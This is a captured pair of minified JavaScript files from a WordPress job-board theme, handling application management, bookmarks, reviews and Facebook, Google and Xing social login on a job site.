a=e(o);e("body").append(a),a.modal("show"),e("form#noo-ajax-approve-reject-application-form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),a.on("hidden.bs.modal",(function(){a.remove()}))}}))}return!1})),e(document).on("click",".member-manage-action.approve-reject-action",(function(o){o.preventDefault(),o.stopPropagation();var a=e(this);return a.closest(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_approve_reject_application_modal",application_id:a.data("application-id"),hander:a.data("hander"),security:nooMemberL10n.ajax_security},(function(o){if(a.closest(".member-manage-table").unblock(),o){var n=e(o);e("body").append(n),n.modal("show"),e("form#noo-ajax-approve-reject-application-form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),n.on("hidden.bs.modal",(function(){n.remove()}))}})),!1})),e("a.bookmark-job").on("click",(function(){var o=e(this);o.find(".fa").addClass("fa-spin");var a=o.hasClass("bookmarked");return e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:o.attr("data-action"),security:o.attr("data-security"),job_id:o.attr("data-job-id")},success:function(n){e(".noo-ajax-result").show().html(n.message),1==n.success&&(o.find(".fa").removeClass("fa-spin"),a?o.removeClass("bookmarked"):o.addClass("bookmarked"),o.closest(".job-action").find(".noo-ajax-result").show().html(n.message),o.find(".noo-bookmark-label").html(n.message_text),null==n.redirecturl||(document.location.href=n.redirecturl))},complete:function(){},error:function(){}}),!1})),e(document).on("click",".member-manage-action.view-employer-message",(function(o){o.preventDefault(),o.stopPropagation();var a=e(this),n=a.html();a.html('<i class="fa fa-spinner fa-spin"></i>'),a.closest(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_employer_message_application_modal",application_id:a.data("application-id"),security:nooMemberL10n.ajax_security,mode:a.data("mode")||0},(function(o){if(a.html(n),a.find(".fa").removeClass("fa-spin"),a.closest(".member-manage-table").unblock(),o){var t=e(o);e("body").append(t),t.modal("show"),t.on("hidden.bs.modal",(function(){t.remove()}))}}))})),e(document).on("click",".auto_create_order_free",(function(o){o.preventDefault();var a=e(this).data("id"),n=e(this).data("package"),t=e(this).data("security"),r=e(this).data("url-package");e.post(nooMemberL10n.ajax_url,{action:"auto_create_order",user_id:a,package_id:n,security:t},(function(e){window.location.href=r}))})),e("#contact_company_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())},submitHandler:function(o){var a=e(o);a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage);var n=a.serializeArray();e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:n,success:function(e){"object"==typeof e&&null!=e&&(a.find(".noo-ajax-result").show().html(e.message),1==e.success&&a.find("input, textarea").val(""))},complete:function(){},error:function(){a.off("submit"),a.submit()}})}}),e(document).on("click",".noo-follow-company",(function(o){o.preventDefault();var n=e(this),t=n.data("company-id"),r=n.html(),i=n.data("user-id");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:{action:"noo_follow_company",company_id:t,user_id:i},beforeSend:function(){n.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(o){"error"===o.status&&(o.need_login?a(o.message,"error"):e.notify(o.message,{position:"right bottom",className:"error"})),n.html(r);try{"success"===o.status&&(n.html(o.label),n.closest(".noo-company-action").find(".total-follow > span").html(o.total))}catch(e){alert(e)}}})})),e(".noo-company-review").on("click",".noo-submit",(function(o){o.preventDefault();var a=e(this),n=a.html(),t=a.data("url");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:a.closest(".noo-form-comment").serializeArray(),beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(o){a.html(n),"success"===o.status?(a.closest(".noo-company-review").find(".noo-list-comment").append(o.html).fadeIn("slow"),e(".noo-rating").each((function(o,a){var n=e(this).data("readonly"),t=e(this).data("score-name");e(this).raty({score:5,readOnly:n,half:!0,scoreName:t})})),window.location.href=t):a.next().html(o.message)}})})),e(".noo-resume-review").on("click",".noo-review-submit",(function(o){o.preventDefault();var a=e(this),n=a.html(),t=a.data("url");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:a.closest(".noo-form-resume-comment").serializeArray(),beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(o){a.html(n),"success"===o.status?(a.closest(".noo-resume-review").find(".noo-list-comment").append(o.html).fadeIn("slow"),e(".noo-rating").each((function(o,a){var n=e(this).data("readonly"),t=e(this).data("score-name");e(this).raty({score:5,readOnly:n,half:!0,scoreName:t})})),window.location.href=t):a.next().html(o.message)}})})),e(".btn-print-resume").click((function(o){o.preventDefault();var a=e(this).data("resume"),n=e(this).data("total-review"),t=e(this).data("layout"),r=e(this).data("post-review"),i=window.open("","","width=1024 ,height=842");return e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"html",data:{action:"noo_create_print_resume",resume:a,total:n,layout:t,post_review:r},success:function(e){try{i.document.write(e),i.document.close(),i.focus()}catch(e){}}}),!1})),e(document).on("click",".resume-contact button",(function(o){o.preventDefault();var a=e(this),n=a.html(),t=a.closest(".resume-contact");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:t.serializeArray(),beforeSend:function(){t.find(".notice").html(""),a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){a.html(n);try{t.find(".notice").html(e.message)}catch(e){t.find(".notice").html(e)}}})}))}))}(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/js/min/noo.login.social.min.js
body_size: 1651
content:
function onXingAuthLogin(e){if(null!==e.user){var i=e.user.display_name,o={action:"check_login",using:"xing",id:e.user.active_email};jQuery.post(nooSocial.ajax_url,o,(function(o){if("success"==o.status)jQuery(".noo-ajax-result").show().html(nooSocial.msgLoginSuccessful),xing.logout(),window.location.reload();else if("not_user"==o.status)if("both"==nooSocial.allow){var a=jQuery(".memberModalRegisterSocial");a.find(".register_social").hide(),a.find(".modal-header").css({background:"#0077b4","border-radius":"3px 2px 0 0"}),a.find(".close").css("color","#fff"),a.find(".modal-title").html(nooSocial.msgXingInModalTitle).css("color","#fff"),a.find(".register-heading").show().html(nooSocial.msgHi+i).css({margin:"0px 0px 20px 0px"}),jQuery(".memberModalLogin").modal("hide"),a.modal("show").removeClass("form-actions"),a.find('input[name="user_login"]').val(e.user.active_email),a.find('input[name="user_email"]').val(e.user.active_email);var n=random_pass();a.find('input[name="user_password"]').val(n),a.find('input[name="cuser_password"]').val(n),a.find("form").append('<input type="hidden" class="using" name="using" value="xing" /><input type="hidden" class="name" name="name" value="'+i+'" /><input type="hidden" class="using_id" name="using_id" value="'+e.user.active_email+'" />'),xing.logout()}else{var s={};"employer"==nooSocial.allow?s={action:"create_user",security:nooSocial.security,using:"xing",id:e.user.ative_email,userid:e.user.id,name:i,capbilities:"empoyer"}:(nooSocial.allow="candidate")&&(s={action:"create_user",security:nooSocial.security,using:"xing",id:e.user.active_email,userid:e.user.id,name:i,capbilities:"candidate"}),jQuery.post(nooSocial.ajax_url,s,(function(e){"success"==e.status&&(xing.logout(),window.location.reload())}))}else{if("error"===o.status)return jQuery(".noo-ajax-result").show().html(o.message),!1;jQuery(".noo-ajax-result").show().html(nooSocial.msgServerError)}}))}}function random_pass(){for(var e="",i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=0;o<15;o++)e+=i.charAt(Math.floor(Math.random()*i.length));return e}jQuery(document).ready((function(e){e(".button_socical.fb").on("click",(function(i){i.preventDefault();e(this);if("undefined"!=typeof FB)return FB.login((function(i){if(!i.authResponse)return e(".noo-ajax-result").show().html(nooSocial.msgFBUserCanceledLogin),!1;-1!==i.authResponse.grantedScopes.split(",").indexOf("email")?FB.api("/me?fields=name,email",(function(i){if(!i||i.error)e(".noo-ajax-result").show().html(nooSocial.msgMissingAppID);else if(i.email){var o={action:"check_login",using:"fb",id:i.email};e.post(nooSocial.ajax_url,o,(function(o){if("success"===o.status)e(".noo-ajax-result").show().html(nooSocial.msgLoginSuccessful),window.location.reload();else{if("not_user"!==o.status)return"error"===o.status?(e(".noo-ajax-result").show().html(o.message),!1):(e(".noo-ajax-result").show().html(nooSocial.msgServerError),!1);if("both"==nooSocial.allow){var a=e(".memberModalRegisterSocial");a.find(".register_social").hide(),a.find(".modal-header").css({background:"#2952aa","border-radius":"3px 2px 0 0"}),a.find(".close").css("color","#fff"),a.find(".modal-title").html(nooSocial.msgFacebookModalTitle).css("color","#fff"),a.find(".register-heading").show().html(nooSocial.msgHi+i.name).css({margin:"0px 0px 20px 0px"}),a.find('input[name="user_login"]').val(i.email),a.find('input[name="user_email"]').val(i.email);var n=random_pass();a.find('input[name="user_password"]').val(n),a.find('input[name="cuser_password"]').val(n),a.find("form").append('<input type="hidden" class="using" name="using" value="fb" /><input type="hidden" class="userid" name="userid" value="'+i.id+'" /><input type="hidden" class="name" name="name" value="'+i.name+'" /><input type="hidden" class="using_id" name="using_id" value="'+i.email+'" />'),e(".memberModalLogin").modal("hide"),a.modal("show")}else{var s={};"employer"==nooSocial.allow?s={action:"create_user",security:nooSocial.security,using:"facebook",id:i.email,userid:i.id,name:i.name,capabilities:"employer"}:"candidate"==nooSocial.allow&&(s={action:"create_user",security:nooSocial.security,using:"facebook",id:i.email,userid:i.id,name:i.name,capabilities:"candidate",birthday:i.birthday,address:i.address}),e.post(nooSocial.ajax_url,s,(function(e){"success"==e.status&&window.location.reload()}))}}}))}else e(".noo-ajax-result").show().html(nooSocial.msgFBMissingEmail)})):(e(".noo-ajax-result").show().html(nooSocial.msgFBMissingEmail),FB.api("/me/permissions","DELETE"))}),{scope:"email",return_scopes:!0}),!1}));""!==nooSocial.google_client_id&&"undefined"!=typeof gapi&&gapi.load("auth2",(function(){var i=nooSocial.google_client_id;i=i.split(".")[0];var o=nooSocial.google_client_secret;auth2=gapi.auth2.init({client_id:i+".apps.googleusercontent.com",cookiepolicy:o}),e(".button_socical.gg").each((function(){var i;i=this.id,auth2.attachClickHandler(i,{},(function(o){var a=o.getAuthResponse(),n={action:"check_login",using:"gg",id:o.getBasicProfile().getEmail(),id_token:a.id_token};$this=e(i),e.post(nooSocial.ajax_url,n,(function(i){if("success"===i.status)e(".noo-ajax-result").show().html(nooSocial.msgLoginSuccessful),window.location.reload();else if("not_user"===i.status)if("both"==nooSocial.allow){var a=e(".memberModalRegisterSocial");a.find(".register_social").hide(),a.find(".modal-header").css({background:"#cc3d2d","border-radius":"3px 2px 0 0"}),a.find(".close").css("color","#fff"),a.find(".modal-title").html(nooSocial.msgGoogleModalTitle).css("color","#fff"),a.find(".register-heading").show().html(nooSocial.msgHi+o.getBasicProfile().getName()).css({margin:"0px 0px 20px 0px"}),e(".memberModalLogin").modal("hide"),a.modal("show").removeClass("form-actions"),a.find('input[name="user_login"]').val(o.getBasicProfile().getEmail()),a.find('input[name="user_email"]').val(o.getBasicProfile().getEmail());var n=random_pass();a.find('input[name="user_password"]').val(n),a.find('input[name="cuser_password"]').val(n),a.find("form").append('<input type="hidden" class="using" name="using" value="gg" /><input type="hidden" class="userid" name="userid" value="'+o.getBasicProfile().getId()+'" /><input type="hidden" class="name" name="name" value="'+o.getBasicProfile().getName()+'" /><input type="hidden" class="using_id" name="using_id" value="'+o.getBasicProfile().getEmail()+'" />')}else{var s={};"employer"==nooSocial.allow?s={action:"create_user",security:nooSocial.security,using:"google",id:o.getBasicProfile().getEmail(),userid:o.getBasicProfile().getId(),name:o.getBasicProfile().getName(),capabilities:"employer"}:"candidate"==nooSocial.allow&&(s={action:"create_user",security:nooSocial.security,using:"google",id:o.getBasicProfile().getEmail(),userid:o.getBasicProfile().getId(),name:o.getBasicProfile().getName(),capabilities:"candidate"}),e.post(nooSocial.ajax_url,s,(function(e){"success"==e.status&&window.location.reload()}))}else{if("error"===i.status)return e(".noo-ajax-result").show().html(i.message),!1;e(".noo-ajax-result").show().html(nooSocial.msgServerError)}}))}),(function(i){return e(".noo-ajax-result").show().html(i),!1}))}))}))})),window.fbAsyncInit=function(){FB.init({appId:nooSocial.facebook_api,cookie:!0,xfbml:!0,version:"v2.5"})},""!==nooSocial.facebook_api&&function(e,i,o){var a,n=e.getElementsByTagName(i)[0];e.getElementById(o)||((a=e.createElement(i)).id=o,a.src="//connect.facebook.net/en_US/sdk.js",n.parentNode.insertBefore(a,n))}(document,"script","facebook-jssdk"),""!==nooSocial.xing_consumer_key&&function(e){var i;e.getElementById("lwx")||((i=e.createElement("script")).id="lwx",i.src="https://www.xing-share.com/plugins/login.js",e.getElementsByTagName("head")[0].appendChild(i))}(document);